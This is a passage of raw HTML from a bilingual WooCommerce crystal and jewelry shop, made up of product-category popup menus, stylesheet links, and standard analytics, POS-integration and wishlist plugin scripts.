<li id="menu-item-838390" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838390"><a href="https://crystaldreamsworld.com/product-category/jewelry-2/chains-en-en/">Chains &amp; Cords</a></li>
<li id="menu-item-838391" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838391"><a href="https://crystaldreamsworld.com/product-category/jewelry-2/charms-en/">Charms</a></li>
<li id="menu-item-838392" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838392"><a href="https://crystaldreamsworld.com/product-category/jewelry-2/earrings-en/">Earrings</a></li>
<li id="menu-item-838393" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838393"><a href="https://crystaldreamsworld.com/product-category/jewelry-2/necklaces-en/">Necklaces &amp; Pendants</a></li>
<li id="menu-item-838394" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838394"><a href="https://crystaldreamsworld.com/product-category/jewelry-2/rings-en/">Rings</a></li>
<li id="menu-item-838395" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838395"><a href="https://crystaldreamsworld.com/product-category/jewelry-2/steling-silver-en/">Sterling Silver Jewelry</a></li>
<li id="menu-item-838396" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838396"><a href="https://crystaldreamsworld.com/product-category/jewelry-2/wire-wrapping-elastics-en/">Wire Wrapping &amp; Elastics</a></li>
</ul></div></div>
<div class="menu-pop-content show-menu-fr"><div class="menu-all-jewelry-fr-container"><ul id="menu-all-jewelry-fr" class="menu"><li id="menu-item-838397" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838397"><a href="https://crystaldreamsworld.com/fr/product-category/bijoux-2/bagues/">Bagues</a></li>
<li id="menu-item-838398" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838398"><a href="https://crystaldreamsworld.com/fr/product-category/bijoux-2/billes/">Billes</a></li>
<li id="menu-item-838399" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838399"><a href="https://crystaldreamsworld.com/fr/product-category/bijoux-2/bijoux-en-argent-sterling/">Bijoux En Argent Sterling</a></li>
<li id="menu-item-838400" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838400"><a href="https://crystaldreamsworld.com/fr/product-category/bijoux-2/boucles-doreilles/">Boucles d&#8217;oreilles</a></li>
<li id="menu-item-838401" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838401"><a href="https://crystaldreamsworld.com/fr/product-category/bijoux-2/bracelets-fr/">Bracelets</a></li>
<li id="menu-item-838402" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838402"><a href="https://crystaldreamsworld.com/fr/product-category/bijoux-2/breloque/">Breloque</a></li>
<li id="menu-item-838403" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838403"><a href="https://crystaldreamsworld.com/fr/product-category/bijoux-2/chains-fr/">Chaînes et cordons</a></li>
<li id="menu-item-838404" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838404"><a href="https://crystaldreamsworld.com/fr/product-category/bijoux-2/colliers-pendentifs/">Colliers et pendentifs</a></li>
<li id="menu-item-838405" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838405"><a href="https://crystaldreamsworld.com/fr/product-category/bijoux-2/enroulement-de-fils-et-elastiques/">Enroulement de fils et élastiques</a></li>
</ul></div></div>
</div>
</div></div>
							</div>
						  </div><div data-rocket-location-hash="2f114c88384d26d787f4d39f7f320afc" class="sgpb-main-popup-data-container-838778" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div data-rocket-location-hash="9dc4023e89f6544bb1cda276d6889fac" class="sg-popup-builder-content" id="sg-popup-content-wrapper-838778" data-id="838778" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;clickActionCustomClass&quot;,&quot;value&quot;:&quot;shop-menu-pop4&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div data-rocket-location-hash="2358023162ce817d4f4b1dff4aff9905" class="sgpb-popup-builder-content-838778 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><div class="menus-pop-container">
<div class="menu-pop-content show-menu-en"><div class="menu-all-scents-container"><ul id="menu-all-scents" class="menu"><li id="menu-item-838406" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838406"><a href="https://crystaldreamsworld.com/product-category/aromes/candles-en/">Candles</a></li>
<li id="menu-item-838407" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838407"><a href="https://crystaldreamsworld.com/product-category/aromes/oils-en/">Essential Oils</a></li>
<li id="menu-item-838408" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838408"><a href="https://crystaldreamsworld.com/product-category/aromes/herbs-en/">Herbs &amp; Tea</a></li>
<li id="menu-item-838409" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838409"><a href="https://crystaldreamsworld.com/product-category/aromes/smudging-en/">Incense &amp; Cleansing</a></li>
<li id="menu-item-838410" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838410"><a href="https://crystaldreamsworld.com/product-category/aromes/resins/">Resins</a></li>
<li id="menu-item-838411" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838411"><a href="https://crystaldreamsworld.com/product-category/aromes/soaps/">Soaps</a></li>
</ul></div></div>
<div class="menu-pop-content show-menu-fr"><div class="menu-all-scents-fr-container"><ul id="menu-all-scents-fr" class="menu"><li id="menu-item-838412" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838412"><a href="https://crystaldreamsworld.com/fr/product-category/aromes-fr/chandelles-et-bougies/">Chandelles et bougies</a></li>
<li id="menu-item-838413" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838413"><a href="https://crystaldreamsworld.com/fr/product-category/aromes-fr/encens/">Encens et purification</a></li>
<li id="menu-item-838414" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838414"><a href="https://crystaldreamsworld.com/fr/product-category/aromes-fr/herbes/">Herbes et thés</a></li>
<li id="menu-item-838415" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838415"><a href="https://crystaldreamsworld.com/fr/product-category/aromes-fr/huiles-essentielles/">Huiles Essentielles</a></li>
<li id="menu-item-838416" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838416"><a href="https://crystaldreamsworld.com/fr/product-category/aromes-fr/resine/">Résine</a></li>
<li id="menu-item-838417" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838417"><a href="https://crystaldreamsworld.com/fr/product-category/aromes-fr/savons/">Savons</a></li>
</ul></div></div>
</div>
</div></div>
							</div>
						  </div><div data-rocket-location-hash="244657ea3744da3e396e37af647e19e2" class="sgpb-main-popup-data-container-839226" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div data-rocket-location-hash="92927a538dda5e87d5d7e3875cce10bf" class="sg-popup-builder-content" id="sg-popup-content-wrapper-839226" data-id="839226" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;clickActionCustomClass&quot;,&quot;value&quot;:&quot;menu-item-839114&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div data-rocket-location-hash="3dae4bdba6f0607bb01fe405d16363cb" class="sgpb-popup-builder-content-839226 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><div class="menus-pop-container">
<div class="menu-pop-content show-menu-fr"><div class="menu-all-crystal-types-fr-container"><ul id="menu-all-crystal-types-fr" class="menu"><li id="menu-item-839178" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839178"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/agate-fr/">Agate</a></li>
<li id="menu-item-839179" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839179"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/amethyste/">Améthyste</a></li>
<li id="menu-item-839180" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839180"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/ametrine-fr/">Amétrine</a></li>
<li id="menu-item-839181" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839181"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/angelite-fr/">Angélite</a></li>
<li id="menu-item-839182" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839182"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/apatite-fr/">Apatite</a></li>
<li id="menu-item-839183" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839183"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/aigue-marine/">Aigue-marine</a></li>
<li id="menu-item-839184" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839184"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/aragonite-fr/">Aragonite</a></li>
<li id="menu-item-839185" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839185"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/aventurine-fr/">Aventurine</a></li>
<li id="menu-item-839186" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839186"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/heliotrope/">Héliotrope</a></li>
<li id="menu-item-839187" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839187"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/calcite-fr/">Calcite</a></li>
<li id="menu-item-839188" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839188"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/cornaline/">Cornaline</a></li>
<li id="menu-item-839189" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839189"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/chrysocolle/">Chrysocolle</a></li>
<li id="menu-item-839190" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839190"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/chrysoprase-fr/">Chrysoprase</a></li>
<li id="menu-item-839191" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839191"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/citrine-fr/">Citrine</a></li>
<li id="menu-item-839192" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839192"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/emeraude/">Émeraude</a></li>
<li id="menu-item-839193" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839193"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/fluorite-fr/">Fluorite</a></li>
<li id="menu-item-839194" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839194"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/grenat/">Grenat</a></li>
<li id="menu-item-839195" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839195"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/hematite-fr/">Hématite</a></li>
<li id="menu-item-839196" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839196"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/howlite-fr/">Howlite</a></li>
<li id="menu-item-839197" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839197"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/jade-fr/">Jade</a></li>
<li id="menu-item-839198" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839198"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/jaspe/">Jaspe</a></li>
<li id="menu-item-839199" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839199"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/kunzite-fr/">Kunzite</a></li>
<li id="menu-item-839200" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839200"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/cyanite/">Cyanite</a></li>
<li id="menu-item-839201" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839201"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/labradorite-fr/">Labradorite</a></li>
<li id="menu-item-839202" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839202"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/lapis-lazuli-fr/">Lapis-lazuli</a></li>
<li id="menu-item-839203" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839203"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/larimar-fr/">Larimar</a></li>
<li id="menu-item-839204" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839204"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/lepidolite-fr/">Lépidolite</a></li>
<li id="menu-item-839205" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839205"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/malachite-fr/">Malachite</a></li>
<li id="menu-item-839206" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839206"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/meteorite-fr/">Météorite</a></li>
<li id="menu-item-839207" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839207"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/moldavite-fr/">Moldavite</a></li>
<li id="menu-item-839208" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839208"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/pierre-de-lune/">Pierre de lune</a></li>
<li id="menu-item-839210" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839210"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/obsidienne/">Obsidienne</a></li>
<li id="menu-item-839211" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839211"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/onyx-fr/">Onyx</a></li>
<li id="menu-item-839212" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839212"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/opale/">Opale</a></li>
<li id="menu-item-839213" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839213"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/pyrite-fr/">Pyrite</a></li>
<li id="menu-item-839214" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839214"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/quartz-fr/">Quartz</a></li>
<li id="menu-item-839215" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839215"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/quartz-rose/">Quartz rose</a></li>
<li id="menu-item-839216" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839216"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/rubis/">Rubis</a></li>
<li id="menu-item-839217" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839217"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/selenite-fr/">Sélénite</a></li>
<li id="menu-item-839218" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839218"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/septarian-fr/">Septarian</a></li>
<li id="menu-item-839219" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839219"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/serpentine-fr/">Serpentine</a></li>
<li id="menu-item-839220" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839220"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/shungite-fr/">Shungite</a></li>
<li id="menu-item-839221" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839221"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/sodalite-fr/">Sodalite</a></li>
<li id="menu-item-839222" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839222"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/topaze/">Topaze</a></li>
<li id="menu-item-839223" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839223"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/tourmaline-fr/">Tourmaline</a></li>
<li id="menu-item-839224" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839224"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/turquoise-fr/">Turquoise</a></li>
<li id="menu-item-839225" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839225"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/unakite-fr/">Unakite</a></li>
</ul></div></div>
</div>
</div></div>
							</div>
						  </div>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Désolé, ce produit n’est pas disponible. Veuillez choisir une combinaison différente.</p>
</script>
<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://crystaldreamsworld.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://crystaldreamsworld.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-currency-switcher-css' href='https://crystaldreamsworld.com/wp-content/plugins/woocommerce-currency-switcher/css/front.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-stripe-upe-classic-css' href='https://crystaldreamsworld.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.css' type='text/css' media='all' />
<link rel='stylesheet' id='stripelink_styles-css' href='https://crystaldreamsworld.com/wp-content/plugins/woocommerce-gateway-stripe/assets/css/stripe-link.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-1X816RVR2W" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" id="wclsi-admin-js-js-extra">
/* <![CDATA[ */
var wclsi_admin = {"PLUGIN_PREFIX_ID":"woocommerce_lightspeed-integration_","SCRIPT_DEBUG":"","IS_ADMIN":"","AJAX_URL":"https:\/\/crystaldreamsworld.com\/wp-admin\/admin-ajax.php","WCLSI_NONCE":"ce5561de1a","IMPORTER_PAGE_URL":"https:\/\/crystaldreamsworld.com\/wp-admin\/admin.php?page=wclsi"};
var objectL10n = {"reload_confirm":"Products have already been loaded, are you sure you want to reload them?","importing_prods":"Importing Lightspeed products ... ","updating_prods":"Updating Lightspeed products ... ","dont_close":"This may take a while... please do not close this window while products are being processed!","done_importing":"Import completed! Click <a href=\"https:\/\/crystaldreamsworld.com\/wp-admin\/edit.php?post_type=product\">here<\/a> to view imported products","no_prods_error":"Error: No products to import!","try_again":"A connection could not be made to Lightspeed, please try again.","sync_error":"Please import this item before attempting to link it!","sync_success":"Product successfully linked with WooCommerce.","relink_success":"Linking successful! The associated Lightspeed product should now be viewable on the <a href=\"https:\/\/crystaldreamsworld.com\/wp-admin\/admin.php?page=wclsi\">Lightspeed Import page<\/a>.","sync_remove":"Product successfully removed from sync schedule.","syncing":"Syncing...","man_sync_success":"Successfully synced!","prod_processing_error":"Uh oh! There were some errors with processing some of the products.","generic_error":"Something went wrong! Please try again later.","provide_account_id":"Please provide an account ID before submitting!","api_connection_good":"Connection successful!","api_connection_bad":"A connection could not be made to your Lightspeed account!","incomplete_load":"Error: something went wrong with loading products from Lightspeed! Refresh to see if some products loaded successfully.","loading_matrix_products":"Loading matrix products","loading_categories":"Loading categories","loading_item_attrs":"Loading item attribute sets","upgrade_complete":"Upgrade successfully completed!","bad_sync_to_ls":"The synchronization to Lightspeed experienced some issues. Please log into Lightspeed and verify your product was synced properly.","cat_cache_clear_success":"Category cache successfully cleared!","processing_order":"Processing products","ls_out_of_stock":"We apologize, one or more of the items","background_image_import":"Product images are imported via the action scheduler and may take some time to be applied to products.","taxes_exporting":"Tax categories are being exported to Lightspeed via the action scheduler. This may take a while. You do not need to stay on this page while this process completes.","taxes_deleting":"Tax categories are being deleted from Lightspeed via the action scheduler. This may take a while. You do not need to stay on this page while this process completes.","save_before_leaving":"Make sure to save any changes you made before leaving the page!"};
var wclsi_admin = {"PLUGIN_PREFIX_ID":"woocommerce_lightspeed-integration_","SCRIPT_DEBUG":"","IS_ADMIN":"","AJAX_URL":"https:\/\/crystaldreamsworld.com\/wp-admin\/admin-ajax.php","WCLSI_NONCE":"ce5561de1a","IMPORTER_PAGE_URL":"https:\/\/crystaldreamsworld.com\/wp-admin\/admin.php?page=wclsi"};
var objectL10n = {"reload_confirm":"Products have already been loaded, are you sure you want to reload them?","importing_prods":"Importing Lightspeed products ... ","updating_prods":"Updating Lightspeed products ... ","dont_close":"This may take a while... please do not close this window while products are being processed!","done_importing":"Import completed! Click <a href=\"https:\/\/crystaldreamsworld.com\/wp-admin\/edit.php?post_type=product\">here<\/a> to view imported products","no_prods_error":"Error: No products to import!","try_again":"A connection could not be made to Lightspeed, please try again.","sync_error":"Please import this item before attempting to link it!","sync_success":"Product successfully linked with WooCommerce.","relink_success":"Linking successful! The associated Lightspeed product should now be viewable on the <a href=\"https:\/\/crystaldreamsworld.com\/wp-admin\/admin.php?page=wclsi\">Lightspeed Import page<\/a>.","sync_remove":"Product successfully removed from sync schedule.","syncing":"Syncing...","man_sync_success":"Successfully synced!","prod_processing_error":"Uh oh! There were some errors with processing some of the products.","generic_error":"Something went wrong! Please try again later.","provide_account_id":"Please provide an account ID before submitting!","api_connection_good":"Connection successful!","api_connection_bad":"A connection could not be made to your Lightspeed account!","incomplete_load":"Error: something went wrong with loading products from Lightspeed! Refresh to see if some products loaded successfully.","loading_matrix_products":"Loading matrix products","loading_categories":"Loading categories","loading_item_attrs":"Loading item attribute sets","upgrade_complete":"Upgrade successfully completed!","bad_sync_to_ls":"The synchronization to Lightspeed experienced some issues. Please log into Lightspeed and verify your product was synced properly.","cat_cache_clear_success":"Category cache successfully cleared!","processing_order":"Processing products","ls_out_of_stock":"We apologize, one or more of the items","background_image_import":"Product images are imported via the action scheduler and may take some time to be applied to products.","taxes_exporting":"Tax categories are being exported to Lightspeed via the action scheduler. This may take a while. You do not need to stay on this page while this process completes.","taxes_deleting":"Tax categories are being deleted from Lightspeed via the action scheduler. This may take a while. You do not need to stay on this page while this process completes.","save_before_leaving":"Make sure to save any changes you made before leaving the page!"};
/* ]]> */
</script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/woocommerce-lightspeed-pos/assets/js/wclsi-admin.min.js" id="wclsi-admin-js-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//crystaldreamsworld.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js" id="prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"1","ajax_loader_url":"https:\/\/crystaldreamsworld.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"54b576362d","remove_from_wishlist_nonce":"1f50fe1a3b","reload_wishlist_and_adding_elem_nonce":"50b9af251c","load_mobile_nonce":"e6a757104e","delete_item_nonce":"4e9246161f","save_title_nonce":"cd4278a62a","save_privacy_nonce":"5f16e831a5","load_fragments_nonce":"9b9eaa6303"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/crystaldreamsworld.com"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"1","ajax_loader_url":"https:\/\/crystaldreamsworld.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"54b576362d","remove_from_wishlist_nonce":"1f50fe1a3b","reload_wishlist_and_adding_elem_nonce":"50b9af251c","load_mobile_nonce":"e6a757104e","delete_item_nonce":"4e9246161f","save_title_nonce":"cd4278a62a","save_privacy_nonce":"5f16e831a5","load_fragments_nonce":"9b9eaa6303"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/crystaldreamsworld.com"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"1","ajax_loader_url":"https:\/\/crystaldreamsworld.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"54b576362d","remove_from_wishlist_nonce":"1f50fe1a3b","reload_wishlist_and_adding_elem_nonce":"50b9af251c","load_mobile_nonce":"e6a757104e","delete_item_nonce":"4e9246161f","save_title_nonce":"cd4278a62a","save_privacy_nonce":"5f16e831a5","load_fragments_nonce":"9b9eaa6303"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/crystaldreamsworld.com"};
